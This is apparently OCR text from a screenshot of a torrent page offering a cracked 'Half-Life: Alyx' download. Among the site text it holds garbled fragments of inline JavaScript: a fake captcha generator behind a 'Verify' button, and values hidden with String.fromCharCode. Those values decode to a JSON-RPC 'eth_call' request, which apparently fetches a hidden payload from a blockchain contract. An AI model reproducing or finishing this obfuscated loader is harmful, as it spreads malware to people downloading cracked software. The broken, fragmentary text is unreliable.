
Half-Life: Alyx Bypass Fix DLC Included
nload="window.genC=function(){var
Torrent
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
ARCHIVES
00,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
AUGUST 2026
Verify
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026